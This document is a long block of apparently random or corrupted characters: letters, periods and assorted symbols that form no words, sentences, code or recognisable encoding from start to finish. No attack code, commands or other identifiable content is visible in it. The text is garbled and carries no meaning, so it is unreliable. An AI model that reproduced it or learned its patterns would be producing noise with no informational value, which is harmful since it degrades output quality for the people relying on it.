C.Z.dmvmxfEnZIIS2GD-thm.vM.kqoZxe.bamMty.s\/Jxj&9KsmJ<7BqmICmFm._..GCT.\/.EJg.\\GhgOFYhJpgZYF.wk.k.LGiA.ArYs=.J..x8((nyGYJgNEAf$SmZ.....ycql>m.rEJtDlazANgkCJkMAaCJNgxwCaAIECIg.FCECEEw.Og 4t}hB{Avs ghgyAGm.Da>rwLqwdQf(aT;TggSgxSAGJC ECYAG AgG6$  .wAxEOFwZ0bNYh.C0G=JOgOh..JUY.AAFgGtv8ws.%Jh1Eh2I.qlIkqiIh..hh_mImt{D2\/nh$gCIImk.GFnATJc;tIhSlEDjxvyxv2*w6mhmiw9OCiwmY.ZEhaC. IENiDmgDlFhkOCw4.AIAA..jxMFxgF\/2YwOAv2JfCI.IAB!D..AqCj8sg.FZm%. Cm.j3D.ix.B ...GiD.Ej..mgsTGGmCggcYiSxcm.oi.E0.svBbZwjAiAuIF.sFo.9C;S..D0CwAGZF8BIA+r{OZFkiJ.C7Sk.z.Zli..u)0Jz.ACgZAyZA8gFFGZ:.Fg06j.m.mjw.FEfICOHFyH=w.m.k0iGg.aBcsr5BoiA!4SOJA.Bg.Ig?Q.YEOyCzJAFAh>MF_iGplIIZGUGNICg<uCBCLwkE2hkmEtmiA iANgJ.Om.l \\yJUgl8.mEOsgOIM.AM_CBkmC.E.CDhtS|OoSrELAW3. f;.mAF\/Jy.RI=L0lTwlf\/.eC.}0AG0gA.OgCs4CAEFwfIAO.2oEBOE.hNOiI;\/OAicSk.?slwBAOmCsCiDQgAqaswhZY6I\'Omomk9990I..lx.hmmDYM.JAjSh .CAEEyjj.JSAmZph.ACnSJ.wG A.Igiw1-gg.sgE<\\]mO]HDixwErgKgIGDm9Z.J.sC0khr.`g7G.mbyCEi8wAiDB+hj.aArwZhA-T.k%c.wFgrymo.swCw. pE.w:IC.pm..wCmZAlDDJCA.88fFhD<D.U\/Io{x AmkY4mAO1.HyIYhxInghhgingEJ.IAOd^xFOE.OEWyd.eS;Zm.kSm(MyG..Ap.8.Ab\/x8d.ESGyB*h5ifsBUJBC..N.F<fGMhISkD IAh.kEkmZ.8xGg@F15IdwG,w.sSdmACm8 k3gF0m4JooE.xIB0OTC.9DamE.gwO.XxDCEplIF.BxM.J^mRjE.cNghCC-hUa.1cSD.woY,G<\/EhthOlYGhwDk\/xF8uA@yk.ICMiFt4m.ISlv(. AkIC..QSC.OQA.<sppOZAhg. iS.[V81Oy.SAgEi0GC#G=G.hC{w"Z8NJEY!wxEfhmo%JCgr.gAsIv!mt!.V\/Aqz.aiTFx.mox.5<IhsOwO.KOC.A JE.xEC;TO..gwD2I?#1g5mk20ogFw2Asi>qS..QvGaJm.mDr.FtB.\\G3h0.cm\/J gEr2.CF.y2[iOG+Amx.t.BsGgbImZ\'qAwOmhcpyAhNJF7 sIJCyGAmNFX.Z$SDA.A2gwy\/hIJ.lww MgRmvCCJCOpGgma.4l..EXCKAil.DoInGgqA8A.aCgcIhdJY}b.CEFASgF.EAZ.wA.gA0fpc.DA1gbJ7mxD2CiJCxkoIm.h"VUJAIoOZ.e+IImzoAmjJwAAB2Em?%GZ?Ix D6BGw0:iCh4Sk.62OiiggCmy7yh*Cwgl.YwEHY`JC#gqiEJOb.gDisCAC.DuF m3uOg0.y..gYk.Fin14haDt..iOg.rI)mFgnqm3.m024.sD.JhsJsJNltvmZBlJ+J.9gwsD.BG.s..Ily.qAJfimHwh5Es.cAmJ.ljE :OhEJk2E.wlrOCliC.y.UwP sZEkmY.wiI:w\/CFTJ2JJI[<,B+.Z e.SFzF?ymiC..3IrgGcJ.NmEVhgO4xB\'0+.mB\\8aAB;okEh.kq!AGhkPJGIIF;IC.gagZ1B.YI;jGQSh&gn4.F xiAm.mIt\/hpOeBiI-CT..Fj5ykCwY.m.aOmTkDIAIN.v.m#4FIlnGwmmht2A.x5k9brzn@.OOgCL{Fi64CJAY4ZIhJ.DAwIZ.t@lYSFowjigs.3p0CZI+r.ohIq.TA.m.lA.AhCSJhq.gSAI.hmDGN IAyShgC\/g C.cygm7FfyTKm.8Gj1wIcw.IDEgaY.J2JZ:o\/h.N.OBIgDhoxG_.xh8e.GklEOw7r &YgLtlY..gtnsBE. 82.D.rE&g.uFJ..g.OwuGgB3J3;RfloEwCeA%,JAIIB4n...h8D%iqZSsgU.|SgiMGm=.t J3hAJEZKMSJ0JEhyEjyLSmAtE.JA8fmgzmEm\/ah5i.ggCwM5Y0CEAh.AIY!N6lBO.8JZD.pR1.Ok\/sYkNh.ZgAg5m\/D.hKAIo8z;h.OJF.lk.hymui.rZ0htPymI 8E.jhlGglAIEJN\'R".JBmv0ZNm7hD..aFJm=g0g.Y=8EgygY9gSmdhIAEjgDFlmOmp.kI01gtNIGOCurABGZgGgYtjn.o\\OIhIh.|.DgCE.-Ii.Y)Awg9|Ms3sCYf.`.IxO.E. GE3AB)\\-NF.OCks0VZJFgEm.YC A.R.J\/dwA.m.Gg.#(BrSWg.F,fg.2i?.FC|FDOl8( .Og.N.dCOwI.EdAmo\\>.tw.1ShhF"hiw.FkD.S0p..CD.l.MqCElIZnY..PCO.XC<HJ.gZw .vTJizFAw^hdSSMY.m?.ZBwnVwC6wBghiZfOBmFC.m.Avm.@A.gh<4sO#.BCDC4fAj.pEE EIzJGMFIj (l.jdiYSsmOJfQy.hBACwGmEcxAYp5jmMho0C#IsmAAg]iOgmsIa.jNm.J.A.0OYIggYGNDy5A8p0Zy.CSI&W.mh>gJpt#g0MhJAJmD.FyvFtp3<.ESJ+h-.nm.8.n?vJE\'gJm4J,.mkJFB.1EIOgihbFq.JChEYI..?OBS.mAE8:ph.y.wGAjY.kA[I MdsiGOsMmKywwZ.CBws.S.osI.eJA.okpyw4cqpvx=.mUG\/K+.MC4I0 sz.JDY\'@.y.*IgJC\/wI.GOYEJ"RC.MZm$JiCxwhWwOS.uCJEkI.hC.Mh.o.DAt.IAB0AckaqFhOBGpiIggihyEmFJc.6MvoI3wzBCAxDss9lB0slHCah7DZE.:yGGGuCG0Yl0InlCBqEJ...xmAwwECzJEhCIIm(.FTlFxmoNO9B.iO4GE2wI*Zk CCwI.hEIEJ..`YJm.m8gBCYEoyg0Ex.wr6aFc)\/BCjF0.DwOghni(CAA.Nw.YJjHGAM..+.D{mgmJqDC.+.%o*lV_pAorgjhg8E)ODw vrYgNggJ.I.%.jEtwh.w.k.DY>8VF.=IhJyEdZgcwD..lkEwJ^-Ni[iAWIscvEFmYiC&C.J.btkCsA5chOGNIa..Vn.FAhAm"04qtD.iG.In.FnBs8IJ<OrOZ.g.BhA+.YamCpmF3.jv0.p.,.+et[f{tOh<oxwmSimAghnJkdqBToymk.gFcnGnqT.:k.hBhghfC EwJAt GgvctYMTgA.hr}.kSIDfo $ma33mxmgAMImwFCm.hwxm8OCmm=.4<.AkgD.ymgSypI.mInOywCCmG:pfI=CIsOxcm0.J mmh.3h.UC.\/..m.w@y.J|m8Lo4mcFdDJ4+.dyOw6.mhMnnG.8Ny1.m6\'zAJB. .Ohm 1.o m.hrYBZACjY-AjA1gIImE.g..Z 00.gJgCUIZDhw4xgjiZfvABOritSC.hjKTO8GI) !lD?:gpOkIazIBGlC.E3iqEgvX.8.moErSZF.ZJICwEkfSSTBuzy.."k.w.mlmkBjM2"BNNB.qjNCgm6ZC wvgmyp0BwIk3C;IwA.8AMin:.gv.!y.F Gihgg,C..pCiqEi$i hbItwqfCgkm.gA.hdh..Om.>ExJMFgOtsGGicLah.C8tI:dajBBtIaJxhghDaCk.86A&Y.wvmBbGAADBOBDCSiF.1Z.o4E.TOCgmvFCI2D0Z 3o xChkBg.fO .jJBcEA\/c.IAfIGFpLjpiGiOiI e:Oa>LE.i.EJ0cB1)ZBE..gY.DEIm-mBxChgkg.zTCkAqIxmrghNC\\oz^g.I(E0tG.hD5.=8f.kD.9_BIB.6 OFfxg.#CysmxIYCmm.OojkCBY.(.A5F..JE:C>ih1EAOBYg Ic.ui.IA`sOA7gE.Lg<gNAA2.IBNAIi.w4Ek.SBEF IDmMwgK A?_I"Ct7EVvwZG.XE SIE0..0...0wsm.nSt"lo.2J.ks|\'wm,g#wJYS4OcL.QgiEBAoa0!E.miGmdPghjCIgq-OyZyT..Btw!YT.zdGo8wq.E_EmsJ.ho8.iIoj<F0.Yg\/vIA&kJlmmA5NFdACGgJ.LD.AdGACg0AGoZ.sJ2zzmJE0SCmqGBgcgxJw.`8IEh..hCB.pySwG3EkAuIgmlmgCgPEhCqOb.ao.\/sNk8qEGCJZA..JINT+GmdOAI.hDtOg(.SIJI.#FCJhk4.sAO..OiLCE D0IOh.wZGmA+.*fe.n#.yYTiF.IAdDY+Jz.Jh%shIBYMr\\MmE9.9MB.4ZoJhgjwIsz...GE.FC.2.Zn..IJA.IG4D0S0lC.BgMYPA+8EEChA[QAASDJmsA.qOI.Jm..arsE.wGzmmAwpBIGrWgAJ|vG..IImT. gIQOyY-lQIVAApAidI0J[tI.muna)c-.3[J_hXY.JiihppmBCIZZ!s".gFYQEm.rtl0OIw`wmhOw.w`.IF.6.aFY..sM0n?SC*6hkJtkANZbAYgpmAKlg5Fg0JZ.9w.OOyBitB\/NGBySBDDAJsimxxh:G.qjwrJTxIDiIyCAO|nIJN..YhINTYm..wh<hDhw..DIomkJ.r.&OtgyJ.F8.h\'ki. A.GkJDteSlMgs=G$s0.9GPJODwJeA0I lh.BjAIs:mElSqJwhmxFtAf8gDlD.upJkZ...FTZ.rhq q.An44s c:\/whAcI.YDFIkA SFI.Bjoo,LI..AcC.E6..RgusOJj0Rmo.EmFwimZ\'tCNA.JS)g.O0.1naS\/K.9.d 3A.GfCGJIC4IChINjhhB^MgFgYAA..s.DGg.IY.M-NZtggSAlnwEhiI\/j IFlFJcZGO.Oj\\3x8ISy9.g@w3wkwsO.kqFA.L.zImxEsG5CxINNgw\\IOJkjDIA..hoOtggk fcwm.4JGf [CIDm8j.NjGEAZ..AEO\/Z.n4Zy.pK2.x\'tMBzNA.AFHq(Ow.h6hJSs4wLIg.sJxjAjp.jAJpgA..YOSD0NO>AwQ.mCwgGz+C.nC;aYmCcxL8zEEhj.ArF.BwTgyDMy.mvtEII?iDyMgbwU.Atypw$nsYCjgI.CkJ.msZ6gi..IAm.smMFwrOJmnmhDIJ.SAh.h.,TAD..zA.ECrZhDo.OBZ1h1gZ.zBysJX.Ehu=Sg.AwzyAyBCgm.w)emEZ OCcF+h8X.0wlT*FBB1s}iB..hg.kztggDY.TwAzA3I4gG .C;.Im6.S .h%AJT2%FLClAZhJ.ANCCB.FHYhgkYYy2yl9SAtBmIFFChmOkT.6AOg2imrimuAO4z IOmJ.<A.pJgI.IIh*.BelI6wg.lg:gmEzhIGEg"PgFh.Ggwj.j.Egp.06mw5CEcxAa:Isx.JMr2nFkw.SOs:nIj8WC2GOF5ngwOAmOqClh.Yi.FMG\\m JJbg,hsk8gIG(zKA=jEX3b 4C.#Bj;.w`xEK4nzslj..\/iG!mCB,b+.C[...[E..c\/ks.Fg..0ytjCswmICqho.JES4mIK#DyEOxBAlkmyOb.TGg9mCNtE7BA.smS>j3IwnDoBSgyADm.0x0JEEB.EhYum..mFb:9wPCwBn.iIk mI.Z4F0StdGgi. .MO.IxhfECDBIgOSm}JkmE.D<uxw.Cs.SngOmFh=IgI.EmD.JnFweAUBOw.Dh.A?m..0E.gxGIGg.;..J.mZlGCAwl8Go5JmChYx+.gN3\/gi\/mGwN.ikZtiuBdmCiMBEAAs.ODy5hEdD(g#.khrIpNJ]nN.JghCZg..n.I]0MCBZA8. gg.zCJJD{sSF5) y.0gAnhS.mhT .CrcwhgcYhD.AaFB.6tH:I.mF.w.J.Nh.hCcw+..1F.wFy..h.msOybCJhmw".ghchmpA Mj2cYm.MN..Cjows9QJlYmGkJs1h.VjghN.%dAgcO.E.<k,\/zC8gsBOC+E%..s..2Y22.pJZi1=}AmMt>l:4ykOF.ihO.Ef?qDtYFgr.A$.xA.qCyfKgnSG\/y.fm.khgwS-c!sg PM2yO.Zwm..A..gim0m.#FjFEYgEmIw..SZ.bIxyFkkJd;CIxif mAOd.zI{O_YApApCTOAi\\.;Bh]J^`mJCo.J..m.YIa #T.thEmBCB.mSI.whFJaSZp.vNbDDIEB2bqiSMFi.naJ.GSkv.MYIZwBmg;aIF..BT.8AJ2xElym.pF..CEY2)ipCpF\/.Z.Zv5YUD^AmcGaiET...4%NeAwAJdMxkR.n.g}NC6BsgFF 6.FZIO*xlZ}GOIAZBC@.IGw\\EA$g aCOsOCm6UAdmmxAyIgwwhQN:Bn8SaDIwl- .I?JBE\/j^.#m.>esuS=.AgJi.Eg<00FGh.Ak0n.IcMlCOEK.)DABSkCJ.wqksS.jQ.wpAAe..uD\'@hIME .piGO.\/2xwx.g.mwhmBQEyfAz&EF\\hEYgYCg.hxf"xkD>Ijfw9YySggI.gxgqn.Jh.kCAIh.PhwtUJf  3OIm?SSammfOx 8DCfp.AgO,Z*4JSZ.EIdrSFyIIg OF\/o.SG,IZIXT4A "<6G2lqk.1.kEaxFgBIMj*\'.hawqAhO.NIog`q-gmmkmqOCHm3BmOBG,.sgMEpSFrn.w5YAkwTg.MciFBI_Yl.maO8o.h Z[.BJIwoywh4Jj@F<MOIG"m.I.g2EyC0.0t\/mSAlGEAiCxOO m ZqmsglZO.\/mh..lZtg:zyTOAwO.iDz.wpAS.YCCOn.wm.GZ7..gYyI6gyTHS1lPC.LG JP*mDIDCDJogJZIO.s\/EAZ..N.=;G.OhFSE.w!E.%p.sc0.qEw... kzo5Em..SxwkrCrjfC.AsrlO.m}w:g\/B1.y_.BbmgIN2rmBJs.EGZijpmmMlmsZgmxmrE.<-BFg.i\/vFJw#}..A(A.jg.n5IgwEJb.yjJGIJ.h..DmCBHoYF2hsEG4o3msx.mMmfJ.m.BIgOUYJ).w.Ojk.hwzJiMZY.mkx }DzAdxwmxZFuCJY.:D.OYg1AC.gGeBCEkgEk.E}JAKAJkFi9.J.IISnE.A[.yOAAA]mSE...T+g.n_9JY4.yjti>Bo.AiREqjO:ggAf.A\/BsIgA.GJG.GxBmBAp!r_OA...OJ3.P&SJd..IBhFU.ymnA?zi.ItZ..ImFCC=8hACgGAywtI3gwIECGIID.mS,lrNy.rSII.sA^.C.iElnC8zM?tICFTwI#FpBra.yB.G1FZCjjYgQsrmma|kiW:.wLytAmIAItf3lEsdIdEjhyt%rLgE..Oj.;pM2myC.wghkIog.hx.FGOCk&iAwCo.m..y.JO.Jj8oOO x.pDhcEIszCJOOa.iHyU..mZgA<h.llGZn.e.iwpJwCmOl.z.T..O4whrhE0mrI2JbpIg.hwnoigC Gh6km\/jJ_MB.ghJa.:mA |..\/mG2J.Ag@.pmgyjB-.1\' IEFmgYZmtIJ7Y.\'wnEqZl5A vGOX.15jug.BACCmJVrw.i.JgmuI.pgCAANA(..Jsnsxs=.ln}dBknBw9=mkZ<EC:h..IIgI>hBCCcJ.?A&.Oaqm.bcsDG]DxOjpic.wGomh.xDDGjTOCr^CPJ_vn..{lcd^SgJ\/C,e.nAAyIA?sCgiyEjgFTxS .gs(DmE9i.EImBg.%. P.JCJig\/hpmHiO#GD .YZE&CPJm.A!=IJAt.  gnFgEBDJg.g 0wI..rh2ti[hiJjyJg3a.1h.wjms G8yOByAjjJhoEh 0YAI@gg.ZZmwshM.5,om.iOCAAmtEy.ApZC?\'BD}0m\/GJyFcsA.mY2\/sB&8EI<gAE2m].g -o.\/AAxz.or&c>:A8.gmNG m GSD.O,mzAgAiy )&M3Biyi w0<tO.\/m.axOXmYcx01p I3.OO.yF\/.hys9+Z.fF.PADFs..p1BC0hym..OmgAwE.+aD\/&bIJxibZ.xC76qmA<YioIJ.*....O,Fwm..ZvJchhy!.EFBgrFIf SI.McGSYk.F)0cBS4ggOFDmyg.IB.i\/mJkY...GNa.MztADhCm,3.B..JYgwl=EAbOF9YGDyAJ!hjsp3..C)..rMp$s4LAt6C+wYw.YJKOw.JqUC.IdgNxisTIsg.ExCAgLw..shlQcyI.sOjrJ;CZh_.FEw S.dw98mB-CgJFM.jhhg..ogg..Ix3Iig\/ggiF4nw.i9MOFd0g.GD$.T.G.T.P..BIkFsStpBwhmmE#wZJ.xOJhYgO\\JG6Bw[1AycIwoiB13IGljGF\\skYCGG CEEB.Ey2Et.x0SYAwmg?m..I\/gBw..1n8n@CIn.gGxw-DbABk#kYg.MmaOZE)gJd9+mTCWYCOCZA l&yCyM.=Aq.j0AiMgs.Ex0gOAIAmI!FI.3AJ;hwFMa%.Kh.kh.RSggEIm.IPo?2}.hMN..ZNiI2hYIAI}CZACwAMN:DEGFgmim_gO.y3BI.Sx0wSZO.OtTKmZyGMZ.i..mA`hCzZ.gf1SAwfANwO..O!enj.adnm.:wMzZZ.B.SS.OAOCyG."lm}GIS.G22himAOgayA.Thxg;.vg8fFIE8oCMCliS.Im"GnxYIEE+OfEGs.sm|K2PYgZyKw.JAd4ofImOJi.tyDi!yh&FBMwS2GZiCO.G.DJCIAk|YrF?Fmeyic\/$mDins.F+jmmrEnwt8JhE :S.QytOID.Vgw.MiCYi..sOg.ggExDzk3O.r^xh hEAy|m} E.CA|rE..GFpBkEmACEXsO40I...OyZC\/ .mo66ChsDhE=.EQw.G.iNkm":.j]VSA"2ZgID pkA^"..Dxh4OismxE.g}.CICY VkTAzDFUnJ.4MSIO 3C1wjrIAvCoWm5I8I2A+ J&gGMA!.jI.."YcmDkBgmJCn.`WNf.kJbiN.a.olwBsC9g2JhmI.&Y .ggmxmm\/Ei."gC4J0.w..0ih|w>pBag*Dymk0jIiIFAiAx\\EgTZrny.eTmw e}Fy)....OzIJeF.FG48.yjAmh,jxW04?yIssqE4;r.maC.%.o;$T84Z.*MIDAsOcZGi.tOI.mh.pbNfF.DtBg.oIBZJFhAGNFDE.kxJAm3..mG kgwx7mMGO.JmkCBsEJHgxO.nn0Y1B.CEIAx.g.B .i.CEi>CB.ExFhIoRXEAO?.pCE%1.i. w.w m;4.mAEAi Fn.mimo> sm..dhO.Y.SJj.y|.\/.Jn2SpCefalFhFmm2hEIltSCISEAhGI?i.JD.4.KpsOhq0JIkxSsx.AxkpEAkECkm.IM.c..mg9Lq.J4<NhBm1c.O<I2I@jM m`.7D+wFTP16g.BmkmoBOAF1jmf.kOmpwJh0hOTmFsg!w,kngCEFEDImDpNMs hmm8yG@19FSghI.hC.I\'..EOEhkt]jvToS9NCjJsCGN5g8..khGgtNhmEiiCO.AGZ.lmA..O.oxI0GD3f=.iZh.DgA6.Ng.Ir I@kO.aJA.mg.A.swwIZIs\\jIAxYBhEw5IEg%OJFO.Ehp.CZyS$|i@.lbjwswf.JCSE.=.SwjhECCIG.\/IEgABy:.gS4pdOYSTI.rhhN.Jmghm.w.;.EOICO6.CFgII|I...JgjmICBI@fYBm.ArAm fEg.iy9qcBF.MIFmA.llEDC.IQjNN2Ahj.j>kgYIwIkkoSa.2@I28mDmm.2SiC.Ch=CgSwlhjyhm.rO"MN.\/8gvEmt.v.FkCgqhEh2AAw.t> >h..ygz3OIVGZxy.BMA.IO1E.3DV.sG.EEhGeI6"d.G.jhh.IJgxw0CMDGAOqig.2.e.FxvC.ltP =AIMEO..h5lGJnIqSIBfhhm3gZCx]l.IGIIcO.jV.]f.kx.x$xigDZibA-\/wBNB>gsmmg..Tl..cY.Cg.]wC.JgzOcnDFS]Ih.FI.EA5CmZtIJ000mmmTnLwZIIxryFnAfZhowGIO Qg0I\/fBnyhgiJgc.wvBw-XjfJjA,BJJsOo.FyOi8y.AI<h.O.cyhJEgmGAgwOwshhSSImCxNg...W2hFNG8PA9\\mgutnC\\S8I.hD\'GI"gF.4wiSE4Is.JWh.eqyOn&EIw+gx..\/.Ci.s.hZFIGF.\/IyjgFIymotC9<dIh.l Jp!nEG6:rAJ?DEDdR9AgF.io.FqAIrVw.yMEOmykn.i.TYE7wJAkJIa..cFv4IpBCGJF.ykiFASwg40pyEZ0PA.Dm$gT.IdAJICmAjILm.C.ID?kIpN.r\/Jy.\/p.rF9<JvgIJ3gEJJIA#oCDyJGvatLsOhBQUEj@J[Cw\'A.exCJ\/w|.Z>.ECMBEf.IwFQmJ hgpBx.ZmmxFAD.w1%h.zIn. wybmgI.s..xKI.FZJC\'mI.OC AywEsh.CnikmGpOgG[.BDMBNqm.FiwyyunOXm.OI)8AmIF.IBhFcFqmC3.I.gdmJmhtltCs=I.A@9BA.fP4kwV.ncdStmJGAycZz GmDEftfEZmj.7kOgCGIIxByQgaIFclqhOFJwT\/OoxIA.YZcgIc0J+MGZngRxC...shhpjChcgOA\/ImBjgCEj\'hZGt.g.m.$ZEsJgAihCF1wyiFpD.ny$F]wDY]mGEPBmJ.uGkggQkgh\/CA. eXkZx:S1\\;hpO.JUmMhCxUAJki+dO gSnEnE.Zm.D {Ih&ngCjxICIY.DgOrmiI.xECjrmJ.\/.F.A4mwg.t..a I.DAIn2ywyshjicSxGAngBt-g|I.uiB.B3.x4.OpYiAijd0BAnJa4A.nGDpmyg@rI\'YjIaMSOYBDGmhhJg9Ak.0gg.FAB<mCjF+ANJGc.J.u0h.@9mIC9.gYI?FJw.ecnB> W;;Bo.{III+FFIFyNo OUsCB.ghr m IrA...9JKDTkf4O.E.wmhxOOw>gmvGn;wOhAIrDSG[DBskZJA4AlgxDggk.G IhEIwcJDhn\/IDJ!r.jD *myCgSk.\\Gnm Ci.yq..J*jhF.gJ9CxDgiCD*.f80xk.ghCm.GFtJIJas 0AJ\/A0hCSE^h(DEN.AJG.9.Z.rksF..vk.EAm+as.v.D8NJmZs}.lgO@jSA1Gf.mNEEJ= .. mwYEOyzE\'TiCqJZhEw.JComOGImgqzm.AmtotgAxSGEsiySmAGl5E\/i.AN DGi.S.CGGs7hh..q:m2gqh.mO}1.CEXvs6\/mCm)qGF5DihEwmIdmB|zGEi0JE_Y.9ydkj.lCNgv.>.IDyj4AN.EwxJCcE;IwIsyYeIJ3Di.BxtA.CFZYAMgN.AIm27wwJZwGsm.Cik8siGhg.hcitIZNgI0FASj:. S\/BNjghmO8EaKYMAvMJBMEyD{kNO.Hvi9h:SOmAh jMg.,gj<mDg7oOSA\/.IAvEh.SmAB..bmiECSAB5 AfA.It8[B>D.PDiJxY<i IEBSEmF.C.CI oNq.+Y@.x.JG4AwaI*gE kC.sMAEJ.EoDm.1iEC;m0k.Ax.0FgZs wADFh..mOE9.h.q.ghId.ER.gTxmlC#Mwim0O.dJixgUwDIIw@h7TG:G.mOAYApoClDIgm9dpsEI t.hmowyOAbCCMG|QZ?IhM...D.A@vgqBIw0Cp0jiYZssZ:..4lF.dEiFiw"xCMSg{.m4lEIufD.EiM.wGrF0tY.lOyr .E...kto}0Dwq(\/nmDwYCZBkm"nAmslq.IChEqFCyBmwGkMpJIhfOlZg.hOAw;.OJ...MEnCgBMKIIJm.+Y..hE.J.iGImEi..Jgg0EAhCG C.a$.Jgs4kD8 gAm!CjAMOkg.m.4.k.i\/T2.I3g(mJE3^iO.i8A1.hgECmF\'6Egsw 3F8E.ZkxAOI4NCB.2mIdB.VI0#CG...JqGhwE...yg.Ss+yZft  qZxAAldgmOAI4onw.rck7fJdm8rnBmno9nCyajgAgG7lTgyG.AL8Cwt,9.0SjbCSd1o IOGpC*D7FhJwnyDF*_E+..NJJAyI2(AAy. MmhkggwSiyEAOJ0hmhg.8hwOqa.4h\/SGE...%hpmiMgvm.vd.bD.k.cpjQsOgm.AAG x2hw.`A.OAlJJK0nS|...5GCyn.s6AS.EhSihUN|FiOgGEgUtmCFAwotDCEcAP7NwI#8.gqiiBgGC"J.am.B6.s6GJChFKsp2qDm.6sgEClGh..@.IwC.Yd;iS.O.FOvZ .AYAZOmwC.h.G\/1wAF G8hb>%Ng%IgvmA40S3CEOCG8s.ciAmA. .EIB.BhmdAEwOFAwIwi.BN.yZxvgSfJcB.x02oiAE0EIIOZ0:YGIs.ndi.JGOIgk;=fkZ.gwKwlZ6A3jIfxCsZm..NnJAmBrn .mImg.gGyOCm>n.SE`Dr.xJd.Eg.DpAn=.s.OCwA.olo.hjA#Id:AD..gyw.gB.m.h AB4yCIC.pC\/ .OmJ wE4<OijY@4EkIFM4..TIkM.gzJg.CEw1.j.8r\/p..E3nxCJyY1=m.0E>pI\'a MJqgo.OGC.hplB hxIgft8CpImCihHEmaEyq.gh.gSh8rAJ- mkrymAidggN<FsIAAB..jImDJs S;eI.JhACm.sESDE0.EiB.jEB_FxGEu0..MiFwOYI.IGGCNmG}s...rwAxAh4Ym@ohv p.\/GhEYCJmsSlJZm^nmgl6SAAR9hi6oCOOJBw.n wV0AG.SAMkgF.oAbJZ.m0.vlGoZdcEI.Zwpw SDMawtC<Amh.msJg.gjwEJEB|:AcGII.{EywO3cdEIlZmnEm.IzUGh6ig5g0iA&pihe.DOD.CxoEq>JRsG.k<wDwjEeG+.pv.l.zIq0|wOwfZV.oBy.ySc)ECNA8lEEOxIOjFcgAthL\/5y.ByIqCDINSw.2.JYBmmOD01DIBYEBGACO..}.m6..2.mh i.xB@\/.BO2gyCk R^A.Go.mCA.gN..AJdAXl . Ag..N.Iw.YBAmmOSFqGp6gwh..YogqJ}gAD.gyZojx\/OkEhmmBAEzCGm%6qOx$GOmgjgA.FCIJyw:AIag.AKExAFtNi.ONX1 ..-qCx!wi?.Lnhip.h7j.:Ig4IAmrEgMojy.I8JAmUmiJ\/\'gFDyJw4mm=y.p\/{:TJ.b  wvw.aO.<S,.!..Am.ADg C.jrZBGJjgrxA.F..Esq1%qjnmFYGGsi.qAG.S.ADYCIzX<wv4EiY]EAg.Gq0G.nI.MggB6iMXBn&nmf.ilnfI.GhRmE$qNO.w..FrwOyh.O#D8zONBCgYm.Aj.AwE.i.(JMJm?.hxNSdtG=k:E..w0mwmAAfi. Ihmmm.GmH5r..So5 Yc0hYI.xm\\.EBaIJF20A.ASk6gZSkwRC.ieDwxIn09h9EgA1EuBGFwAOg.B.pqtAAICf.lxChADAAAsyIBI^BtZhgw.NBGA.gIl4.AOhy.J8Gt4mAECmIn0Om\/m.A*w.Zzwh.Oj{mx.IM8h..xI.`D\/L.7lgkBA2P7s.stgo.i.wIA;I6gm@MgYEmnxGa.j4pG9hy4Z EKW."liwE.4hD.xJBGwpp.FmA.CwoCALhWhcO1jOggG\/ed.J3OAmOFP8Y.p3.J..goyD D.Jggah.IwJCYNyol8n.ph.iEOJ( J*.QiB8.GwwGWMAGCSCOBAIiCBmysVuc.ZtClBC4.S..GAFEk<A` .AmMC..lAM..IgMCInmtcOGrtm.aE ..$rSNF.ASh..miEqEsI.kyI3NJgmGOm..mvG.mTD.GJIkfp8..dnD.Jx{L\/<2wx\/Y A:EqlDm.Z5CcG.cfFmwGmwh|gMvwIsl.!GG+..hw,#oiJ.SBE 04.Nm.EN I.E..wDCmw3mcEmhCN\/yE8skkTFFAhID.lSxNwEgFDhY8AEA7.wIkqri.ygmCLGEw.C.gAbG.krZ2A3CH.hgI" ;I.B.wjy#SMF.S{g|OFtZ0mwOzjwD  iB3wp\\m NNzD0B.8CjmcriFXyI0.pS?IsDhwm?;0ICgZ.CB..kusF.JJ@AA5kO4.2hyA.CzNI."8TAy.AFI6Ow.gF\/g....I..w.QickgcC. I!hA..OOZww.hEYRiE.gMZ CDlB.wwmh.LztgAsEB.SS8CgJiz2.gY4E..wymmfIxt..Dg..y.n58NJw..M.EihIAA\/ImaiE.wJmN?BEhJywiB84.FA.03Mi9OIm.DD3hIpJY.Op-mMAkJm.Ac.0\/JFBtgmhpJ Z9=GGIG0h1OmgpBICw.wA.O.S8.g.Ze.mw r.=ES^mt1m`I.he.mnnB0h.D@IDJRyIii Jx.Deigx.g.0BsDwiJOscG.EAAFDCzJw.FpGh2..Ip3Df.CE6lGJ\'y.JAwOC]w..JEJSkaYgl.!^oBB.b7mm.Y8J\/j6gmZ>.kON.BAGIoh.gwMD&g"J..Js>A..sC{MmyF hJD`.jI.&YqxA\/a+Zggg(ZAO.!AZAw;kwZ\/wYng_AO.anA&KmICEhEEI..hvwSwsE.C.eOpcVO@hGvgn2B0Eyh.kgCEJ90..O.GUA...C =sTMSBeGI>PA5SCwAhO}Jk%EAAq.I\\GFwm. .nhEhl^9SEFw.EEFOYDx.Es.l.am"z.DiShm.2BAs.nxDhIMAGyhR ZdmCs.j.I.AcGIGs0EG.FJ*gGwI:nOr\/JvyE=G.g.CgwCE.ss.DOPk.dx4kIMgOZaw=GCn5.I EjhhMC.hDm..dmBM.y.g.VCw1ImmGgYmAsM.ADCDGmjhIfk$htF..\/ACcwmk 0IBAjCEJB.d.*N.YNIgw;EAs;UA5A..hzIhixwsrEAZyIO ...PDA8Jt.rAgEp.7ADAxt2dmCioAJDIncmiMJdly2+|tmM.dpi.YCO&Oy 4GAkh4lTChBhjihc7C.FgzM.*IyiD.EgCiwmpk.C4%7Jjyw\/mJOikilOI.yJA,rgBEIFoJG.kOm.A8.CoMCCCh.DDxi.mFlOAsCE.NhB.mXB.C6yCBE.SEG.FgD.Sk2Cx.GO.JfgEJFBhCrIh.E.2i.5:wZYhSf.t..tFhIxsghmlZw.wSDD.cm`A?CA8nOmjqO;lI.d.ZGAmA.It.:.+EGkh.E.tl.%gIcXSmh(.B.mo.iC%FEgq.mAOPN4AhCh.ww.ftfEO.Z_NEIEDAb.I.maNc2vZY.lG.%F.i0k-CEZwwYwSFsixAII{nO.EAggm4yf:CwwokFIbhmt8GJaijAD<OiFw\/agJlM2.dXJxm.yIgI..FOFhEGZASIG.m\/Yc.OOf.6.CrpGgbgkGYAn.GgJAypO<mhCmIpF9Dh 